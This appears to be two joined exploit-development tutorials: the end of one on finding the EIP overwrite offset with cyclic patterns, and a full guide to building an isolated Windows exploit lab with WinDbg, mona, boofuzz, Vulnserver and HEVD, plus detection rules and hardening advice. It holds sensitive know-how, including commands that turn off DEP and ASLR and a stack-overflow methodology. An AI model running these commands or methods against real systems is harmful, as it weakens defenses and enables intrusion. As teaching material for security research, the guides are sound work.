[ AAAA AAAA ... AAAA ]   offset bytes filling buffer + saved EBP
[ BBBB ]                 saved EIP = 0x42424242  (controlled)
[ CCCC ... ]             ESP region (future shellcode space)
9. Common Pitfalls and Edge Cases
- Pattern shorter than the real offset: EIP holds bytes from beyond your pattern; the offset tool returns no match. Regenerate longer.
- Bad characters: Bytes like
\x00,\x0a,\x0dcan truncate or corrupt the pattern mid-stream, shifting EIP unpredictably. Bad-char analysis is a separate stage. - Modern mitigations: ASLR and DEP/NX invalidate the naive EIP→ESP→shellcode chain on hardened targets. The offset still exists, but exploitation requires bypasses (covered in later tutorials).
- SEH-based overflows: When the buffer overruns the Structured Exception Handler instead of the saved return address, EIP may not show pattern bytes directly —
!mona findmspwill instead report the offset to the SEH/nSEH records.
10. Common Attacker Techniques
Offset discovery is a development sub-step that feeds the techniques below.
| Technique | Description |
|---|---|
| Stack buffer overflow | Overrun a fixed local buffer to overwrite the saved return address. |
| Cyclic pattern offset finding | Deterministically locate the EIP overwrite distance, as taught here. |
EIP redirection via JMP ESP | Once the offset is known, replace retn with the address of a JMP/CALL ESP gadget. |
| SEH overwrite | Variant overflow that hijacks the exception handler chain instead of ret. |
11. Defensive Strategies and Detection
Detection splits into two contexts: catching exploitation attempts against a service, and catching the crash-loop behaviour of fuzzing/pattern delivery.
Crash and process telemetry:
- Application Error — Event ID 1000 (Application log): logged on
0xC0000005(Access Violation) when EIP corruption kills the process; the faulting address is the pattern value (e.g.0x41307241). - Windows Error Reporting — Event ID 1001: WER bucket data, faulting instruction pointer, and dump path for post-crash forensics.
- Sysmon Event ID 3 (Network Connection): repeated high-rate TCP connections to a single service port during fuzzing and pattern delivery are anomalous — watch
DestinationPortandSourceIp. - Sysmon Event ID 1 (Process Create): child processes spawned if the overflow reaches code execution — inspect
CommandLine,ParentImage,IntegrityLevel.
ETW providers: Microsoft-Windows-WER-SystemErrorReporting emits access-violation crash events; Microsoft-Windows-Kernel-Process reveals abnormal crash-and-restart loops via process start/stop events. Forward both to a SIEM.
A repeated-crash detection sketch (illustrative):
title: Repeated Application Crash Loop (Possible Buffer Overflow Fuzzing)
logsource:
  product: windows
  service: application
detection:
  selection:
    EventID: 1000
    ExceptionCode: '0xc0000005'   # Access Violation
  timeframe: 1m
  condition: selection | count() > 5   # repeated crashes = fuzzing indicator
level: high
Hardening checklist (raises the bar from “find the bug” to “bypass every mitigation”):
- Compile with
/GSstack security cookies — a mismatch triggers__security_check_cookie()and terminates beforeret. - Enable DEP/NX system-wide:
bcdedit /set nx AlwaysOn. - Enable ASLR:
HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\MoveImages = 1. - Compile with Control Flow Guard:
/guard:cf. - Link with SafeSEH (
/SAFESEH) to block SEH overwrites on x86. - Replace unbounded
strcpy,gets,scanf("%s", ...)withstrcpy_s,strncpy_s,gets_s. - Run Application Verifier with heap and stack checks during development.
These map to MITRE mitigation M1050 — Exploit Protection.
12. Tools for Offset Analysis
| Tool | Description | Link |
|---|---|---|
msf-pattern_create / pattern_create.rb | Generate a non-repeating pattern of length -l. | metasploit.com |
msf-pattern_offset / pattern_offset.rb | Query offset with -q <EIP_HEX>. | metasploit.com |
| mona.py | !mona pc, !mona findmsp, !mona po inside Immunity. | github.com |
| Immunity Debugger | Attach, reproduce crash, read EIP/ESP. | immunityinc.com |
| pwntools | cyclic() / cyclic_find() De Bruijn math. | github.com |
| GDB + PEDA | pattern_search reports EBP/EIP/ESP offsets. | github.com |
13. MITRE ATT&CK Mapping
Offset finding is a pre-exploitation development sub-step with no dedicated technique ID; it supports the techniques below.
| Technique | MITRE ID | Detection |
|---|---|---|
| Exploitation for Client Execution | T1203 | Crash telemetry (Event ID 1000), anomalous child processes (Sysmon ID 1). |
| Exploitation for Privilege Escalation | T1068 | Access-violation crashes in privileged services; WER buckets. |
| Exploit Public-Facing Application | T1190 | High-rate TCP to a service port (Sysmon ID 3); crash loops. |
| Exploitation for Defense Evasion | T1211 | Memory-corruption indicators; EDR memory hooks. |
| Exploit Protection (Mitigation) | M1050 | DEP, ASLR, CFG, /GS, SafeSEH. |
Summary
- The EIP offset is the exact byte distance from your buffer’s start to the saved return address — and a cyclic pattern finds it deterministically.
- A De Bruijn / Metasploit pattern makes every fixed-length window unique, so the value popped into EIP maps to a single position.
- Generate with
msf-pattern_create,!mona pc, orcyclic(); resolve withmsf-pattern_offset -q,!mona findmsp, orcyclic_find(). - Verify by overwriting EIP with
"BBBB"and confirmingEIP = 42424242; remember little-endian display order. - Defenders catch the activity via Event ID 1000 (
0xC0000005) crash loops and Sysmon Event ID 3 connection floods; M1050 controls (DEP, ASLR, CFG,/GS) raise the exploitation bar dramatically.
Related Tutorials
- Egghunters: Staged Payload Delivery When Buffer Space Is Tight
- Shellcode Encoders: XOR Encoding, Custom Decoders, and Avoiding Bad Chars
- Position-Independent Code: Writing PIC Shellcode Without Hardcoded Addresses
- Writing x64 Shellcode: Differences, Shadow Space, and Register Conventions
- Writing Your First Shellcode: x86 Reverse Shell from Scratch
References
- Metasploit Unleashed: Writing an Exploit (pattern_create & pattern_offset)
- pwnlib.util.cyclic — Generation of Unique Sequences — pwntools 4.15.0 Documentation
- CAPEC-100: Overflow Buffers (Version 3.9) — MITRE CAPEC
- Exploitation for Client Execution, Technique T1203 — MITRE ATT&CK
- dostackbufferoverflowgood Tutorial (EIP Offset via Cyclic Pattern) — GitHub/justinsteven
- pwnlib.elf.corefile — Core Files (cyclic + EIP offset automation) — pwntools 4.15.0 Documentation
Setting Up Your Exploit Development Lab (VMs, Debuggers, Tools)
Objective: Build an isolated, fully-functional Windows exploit development lab from scratch — selecting and configuring VMs, installing and tuning debuggers, deploying exploit-assistance tooling, and understanding why each component exists — so you can safely study user-mode and kernel-mode exploitation without risking production systems.
1. Lab Philosophy and Safety
Exploit development is destructive by nature. You will corrupt memory, crash services, and intentionally bypass security controls. None of that is acceptable on a production host or a network with real users. The first rule of the lab is isolation: every target lives inside a virtual machine on a Host-Only network with no route to the internet or to your corporate LAN.
Treat the lab as authorized-research-only space. The techniques you practise here map to real adversary behaviour; the difference between research and intrusion is authorization and scope. Never point fuzzers, shellcode, or debuggers at systems you do not own or have written permission to test.
Two disciplines make or break a lab: network isolation and snapshot hygiene. Snapshot before each exercise so a corrupted kernel or a hung service is a 10-second revert, not a rebuild.
2. Choosing a Hypervisor and VM Configuration

Either VMware Workstation or VirtualBox is sufficient. VMware’s virtual serial/named-pipe handling is slightly smoother for kernel debugging; VirtualBox is free and adequate. The canonical lab is two VMs:
| Role | Recommended OS | Purpose |
|---|---|---|
| Debugger VM | Windows 10 x64 | Runs WinDbg Preview, x64dbg, disassemblers |
| User-mode target | Windows 10 x64 | Mitigations toggled per-exercise |
| Kernel target | Windows 7 x64 | Fewer protections, beginner-friendly |
Windows 7 x64 is common for early kernel work because it lacks many modern protections. Move to Windows 10/11 targets once you understand the fundamentals — modern exploitation research demands them.
Hardware guidance: allocate 2 vCPU / 4 GB RAM per VM minimum, and give the host enough headroom to run both target and debugger simultaneously. Set the lab adapters to Host-Only so the two VMs see each other but nothing else.
3. The Debugger/Debuggee Model
User-mode and kernel-mode debugging behave differently.
| Feature | User-Mode Debugging | Kernel-Mode Debugging |
|---|---|---|
| Target | A single process | The entire OS kernel |
| Location | Same machine as debugger | Remote (second VM) |
| Failure blast radius | One process crashes | Whole OS becomes unusable |
| Transport | Direct attach | Virtual serial (COM) or KDNET |
For user-mode work you can debug locally. Kernel debugging is done remotely — corrupting kernel memory typically bricks the running OS, so the debugger must live on a separate machine. This is why the two-VM split is non-negotiable for kernel exploitation.
4. Installing WinDbg and Configuring Symbols
WinDbg is the best fit for Windows exploitation because it handles both user-mode and kernel-mode, and it is free as part of the Windows SDK, the Windows Driver Kit (WDK), and Debugging Tools for Windows. During SDK setup, deselect everything except Debugging Tools for Windows.
| Tool | Role |
|---|---|
WinDbg Classic | Kernel + user-mode; command-line-centric; ships with SDK/WDK |
WinDbg Preview (WinDbgX) | Modern UI, Time Travel Debugging (TTD), JavaScript API |
WinDbg Preview requires Windows 10 build 1607 (RS1) or newer. Its TTD and modern UI make early learning far less painful than the basic Classic GUI, where newcomers often fight the debugger as much as the target.
Symbols turn raw addresses into named functions. Point WinDbg at Microsoft’s public symbol server via _NT_SYMBOL_PATH or inside the debugger:
.sympath SRV*C:\SymCache*https://msdl.microsoft.com/download/symbols
.reload /f
dt nt!_PEB @$peb
This caches all downloaded PDBs in C:\SymCache. Vendors can supply private PDBs for their own applications; everything else resolves against Microsoft’s public store.
5. Configuring Kernel Debug Transport
Kernel debugging is off by default and must be explicitly enabled on the target. First, add a virtual serial (COM) port to the target VM in your hypervisor, backed by a named pipe. Then create a dedicated debug boot entry with bcdedit.exe so you never alter the clean boot configuration:
bcdedit.exe /copy {current} /d "LabDebug"
bcdedit.exe /debug {<GUID from above>} on
bcdedit.exe /dbgsettings serial debugport:1 baudrate:115200
bcdedit.exe /copy clones the current boot entry; /debug ... on enables kernel debugging for that entry; /dbgsettings selects the serial transport and baud rate. View global settings any time with bcdedit.exe /dbgsettings.
In WinDbg Preview choose Attach to kernel → COM, match the port and baud rate, then boot the target into the LabDebug entry. Verify the connection and symbols:
.reload
x /f nt!NtCreateProcess*
lm m nt
If nt!NtCreateProcess* resolves and lm m nt shows the kernel module with symbols, the pipe is live. Note that local kernel debugging exists but cannot set breakpoints on drivers — only the remote two-VM model gives you live kernel control.

6. Installing x64dbg and Visual Debuggers
For user-mode work, x64dbg is an excellent open-source visual debugger, shipping as x32dbg (32-bit) and x64dbg (64-bit). Its four-pane layout — disassembly, registers, stack, and memory dump — makes control flow and corruption visible at a glance, which is invaluable before you are fluent in WinDbg’s command language.
A typical first session against a practice target looks like this:
# x64dbg walkthrough (narrative)
1. File -> Attach -> select vulnserver.exe
2. Navigate to the target function in the disassembly pane
3. Press F2 to set a software breakpoint (INT3)
4. Press F9 to run; trigger the command from the client
5. Execution halts; inspect EAX/RIP, the stack pane, and dump
Watching RIP land on attacker-controlled bytes in the stack pane teaches the core idea of control-flow hijack faster than any text dump.
7. Disassemblers: IDA and Ghidra
Debuggers are dynamic (running process); disassemblers are static (the binary at rest). You need both.
| Tool | Role |
|---|---|
IDA Free / IDA Pro | Industry-standard static disassembly; Free edition has feature limits |
Ghidra | NSA open-source disassembler/decompiler; free IDA Pro alternative |
Use Ghidra or IDA to map a binary’s functions, locate parsing routines, and identify candidate vulnerable code paths before you ever attach a debugger. Ghidra’s decompiler output is free and good enough for most lab work; IDA Pro’s analysis depth justifies its cost in professional research.
8. Exploit Assistance: mona.py, PyKD, and boofuzz
mona.py automates the tedious parts of exploit development — cyclic pattern creation, bad-character identification, and ROP gadget discovery. It was born in Immunity Debugger but runs inside WinDbg through two shims.
| Tool | Description |
|---|---|
mona.py | Automates pattern/bad-char/ROP tasks inside WinDbg or Immunity |
PyKD | WinDbg Python bindings; lets mona.py execute inside WinDbg |
windbglib.py | Compatibility layer bridging the ImmLib API gap for WinDbg |
boofuzz | Network fuzzer; the maintained successor to Sulley |
Drop pykd.pyd, windbglib.py, and mona.py where WinDbg can load them, then:
.load pykd.pyd
!py mona
!py mona config -set workingfolder C:\MonaLogs\%p_%i
The %p_%i tokens give each process/instance its own log folder, keeping artifacts from different targets separated.
For crash discovery, install boofuzz with pip install boofuzz. Its bundled process_monitor.py watches the target and reports which input produced a crash, which you then reproduce under the debugger. A minimal structural skeleton against Vulnserver:
from boofuzz import Session, Target, SocketConnection, s_initialize, s_string, s_static

session = Session(target=Target(connection=SocketConnection("192.168.x.x", 9999, proto="tcp")))
# define request blocks (s_initialize / s_static / s_string) here
session.connect(s_get("request_name"))
session.fuzz()
This wires the transport and session only — no weaponised payloads. The fuzzer’s job is to find the crash; the debugger’s job is to understand it.

9. Vulnerable Practice Targets
You need intentionally broken software to practise against.
| Target | Type |
|---|---|
Vulnserver | Multi-threaded Windows TCP server on port 9999 with multiple vulnerable commands |
HEVD (HackSysExtreme Vulnerable Driver) | Vulnerable kernel driver exposing many kernel primitives |
exploit.education / protostar | Linux 32-bit stack fundamentals before moving to Windows |
Vulnserver is the standard introduction to Windows user-mode exploitation — its commands map cleanly to overflow, SEH, and bad-character exercises. HEVD is the kernel counterpart, exposing stack overflows, use-after-free, type confusion, and arbitrary write primitives in a controlled driver. Verify the current HEVD release against the HackSysExtreme GitHub repository before deploying.
10. Understanding and Controlling Mitigations
Modern Windows ships layered exploit mitigations. To learn progressively, you disable them on the lab target VM only and re-enable them one at a time to feel each control’s effect.
| Mitigation | Mechanism | Toggle |
|---|---|---|
| ASLR | Randomises image/stack/heap base addresses | MoveImages=0 in Memory Management; per-PE /DYNAMICBASE |
| DEP / NX | Marks stack/heap non-executable | bcdedit.exe /set nx AlwaysOff |
| SafeSEH | Validates SEH handlers against a table | Compile-time /SAFESEH |
| SEHOP | Runtime SEH chain integrity check | DisableExceptionChainValidation=1 |
| Stack Canaries (GS) | Compiler stack cookie | /GS MSVC flag |
| CFG | Validates indirect call targets | MitigationOptions under kernel |
To disable image ASLR system-wide on the practice target:
:: LAB TARGET VM ONLY — never run this on a production or internet-connected host
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management" /v MoveImages /t REG_DWORD /d 0 /f
This applies to the lab target VM only. On real systems these mitigations are the defense — you are removing them solely to study the underlying primitive. The Windows Security Exploit Protection panel (and Get-ProcessMitigation / Set-ProcessMitigation) provides per-process and system-wide control. Verify ASLR/SEHOP/DEP key paths against current Microsoft documentation before relying on them.
11. PEB Debugging Awareness and Heap Behaviour
A subtle trap: the debugger changes the target’s behaviour. WinDbg does not write a registry key for heap debug flags — it updates the NtGlobalFlag field in the Process Environment Block (PEB) directly. Loading an executable under a debugger also sets PEB flags that reveal the process is being debugged.
| PEB Field | Offset | Size |
|---|---|---|
BeingDebugged | +0x002 | BYTE |
NtGlobalFlag | +0x068 (x86) / +0x0BC (x64) | ULONG |
Anti-debug logic reads BeingDebugged or NtGlobalFlag to detect you trivially. More dangerously, heap behaviour — chunk sizes, layout, relative distances — differs under a debugger. You can build an exploit that works perfectly attached and fails completely in the wild because the heap state was an artifact of debugging. Always validate final exploits in a non-debugged run. Independently confirm the 32-bit vs. 64-bit PEB offsets against live symbols.

12. Common Attacker Techniques This Lab Lets You Study
This environment exists to study real adversary exploitation primitives safely.
| Technique | Description |
|---|---|
| Stack buffer overflow | Overwrite saved return address to redirect execution |
| SEH overwrite | Corrupt the exception handler chain to gain control |
| ROP chaining | Bypass DEP by reusing executable gadgets |
| Kernel pool corruption | Abuse driver bugs (HEVD) for privilege escalation |
| Bad-character / encoder evasion | Survive input filtering and produce clean shellcode |
MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Exploitation for Client Execution | T1203 | WER crash events; anomalous child processes |
| Exploitation for Privilege Escalation | T1068 | Driver load + token changes; Sysmon EID 6/10 |
| Exploitation for Defense Evasion | T1211 | Unexpected mitigation-policy changes |
| Exploitation for Credential Access | T1212 | Abnormal access to credential stores |
| Exploitation of Remote Services | T1210 | Service crashes; Sysmon EID 1 on spawned shells |
| Exploit Public-Facing Application | T1190 | WAF/IDS alerts; service restart loops |
This tutorial sets up the research environment that lets the series study each of these techniques under controlled conditions.
13. Defensive Strategies & Detection
What This Looks Like to a Defender
Lab tooling generates noisy, recognisable telemetry. Knowing it helps you spot the same activity on a monitored production host.
| Event ID | Description |
|---|---|
| Sysmon EID 1 | Process Create — windbg.exe, x64dbg.exe, bcdedit.exe, msfvenom, Python exploit scripts |
| Sysmon EID 7 | Image Loaded — pykd.pyd loaded into WinDbg; debugger DLL loads |
| Sysmon EID 10 | ProcessAccess — debugger opening a target with PROCESS_VM_READ/WRITE, PROCESS_SUSPEND_RESUME |
| Sysmon EID 13 | RegistryValue Set — bcdedit.exe BCD edits; ASLR/DEP registry changes |
| Sysmon EID 25 | ProcessTampering — memory manipulation context for later tutorials |
A starting Sigma sketch for a debugger attaching to a target process:
title: Debugger Attaching to Vulnerable Practice Target
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 10
    TargetImage|endswith: '\vulnserver.exe'
    GrantedAccess:
      - '0x1fffff'   # PROCESS_ALL_ACCESS
      - '0x1010'     # PROCESS_VM_READ | PROCESS_QUERY_LIMITED_INFORMATION
  filter:
    CallTrace|contains: 'UNKNOWN'   # execution from non-mapped memory
  condition: selection and filter
level: medium
Correlate with ETW providers: Microsoft-Windows-Kernel-Process (process/thread lifecycle), Microsoft-Windows-Kernel-Audit-API-Calls (OpenProcess with specific access masks), and Microsoft-Windows-WER (crash events from Vulnserver/HEVD that flag unexpected terminations).
Hardening for production hosts:
- Disable kernel debugging:
bcdedit.exe /debug off; confirm withbcdedit.exe /enum all. - Enforce mitigations via
Set-ProcessMitigationand the Exploit Protection GUI. - Enable VBS / Credential Guard — it blocks kernel-mode code injection on modern Windows, which is exactly why lab kernel targets are older and unpatched.
- Use WDAC to block unsigned debug tools (which is why the lab disables or excepts it).
- Keep the lab adapter Host-Only with no internet routing.
14. Tools for Lab Setup and Analysis
| Tool | Description | Link |
|---|---|---|
| WinDbg / WinDbg Preview | Kernel + user-mode debugging, TTD | microsoft.com |
| x64dbg | Visual open-source user-mode debugger | x64dbg.com |
| Ghidra | Free disassembler/decompiler | ghidra-sre.org |
| IDA Free / Pro | Static disassembly and analysis | hex-rays.com |
| mona.py | Pattern/bad-char/ROP automation | github.com |
| boofuzz | Network fuzzer (Sulley successor) | github.com |
| Vulnserver | Vulnerable TCP practice server | github.com |
| HEVD | Vulnerable kernel driver | github.com |
| Metasploit / MSFVenom | Shellcode generation and testing | metasploit.com |
Summary
- An exploit development lab is two isolated VMs — a debugger and a debuggee — on a Host-Only network, snapshotted before every exercise.
- WinDbg covers both user-mode and kernel-mode; kernel debugging must be enabled with
bcdedit.exeover a virtual serial port and is always done remotely. - mona.py (via PyKD/windbglib), boofuzz, x64dbg, and disassemblers like Ghidra automate discovery and analysis against Vulnserver and HEVD.
- Mitigations (ASLR, DEP, SafeSEH, SEHOP, GS, CFG) are disabled on the lab target only for progressive learning, and the PEB’s
BeingDebugged/NtGlobalFlagfields remind you that debuggers alter target behaviour. - Defenders see this activity through Sysmon EID 1/7/10/13/25, WER crashes, and
OpenProcessaudit ETW — and harden production hosts withbcdedit.exe /debug off, VBS/Credential Guard, and WDAC.
Related Tutorials
- What is Exploit Development?
- Building a Red Team Lab: Infrastructure, VMs, and C2 Setup
- WinDbg Crash Course: Navigation, Commands, and Workflow for Exploit Devs
- Egghunters: Staged Payload Delivery When Buffer Space Is Tight
- Shellcode Encoders: XOR Encoding, Custom Decoders, and Avoiding Bad Chars
References
- MITRE ATT&CK: Develop Capabilities – Exploits (T1587.004)
- Get Started with Windows Debugging (WinDbg) – Microsoft Learn
- Debugging Tools for Windows SDK and WDK (WinDbg Download) – Microsoft Learn
- Corelan Exploit Writing Tutorial Part 1: Stack Based Overflows
- Metasploit Framework – Getting Started (Official Rapid7 Docs)
- Writing an Exploit Module – Metasploit Official Documentation